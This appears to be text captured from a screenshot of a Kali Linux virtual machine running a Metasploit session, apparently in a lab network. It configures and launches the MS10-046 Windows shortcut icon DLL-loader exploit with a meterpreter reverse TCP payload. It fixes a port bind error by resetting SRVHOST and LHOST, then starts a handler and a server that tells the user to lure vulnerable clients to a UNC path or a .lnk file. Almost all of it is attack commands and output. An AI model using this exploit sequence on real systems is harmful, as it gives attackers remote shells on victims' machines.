 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 0.
[-] Handler failed to bind to 192.168.7.47:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Send vulnerable clients to \\192.168.7.47\kvAtTYp\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (192.168.7.47:80).
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set SRVHOST 10.0.2.15
SRVHOST => 10.0.2.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.0.2.15 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Send vulnerable clients to \\10.0.2.15\yEkI\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://10.0.2.15:80/
[*] Server started.
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >
root@kali: ~ 15:04
Right Ctrl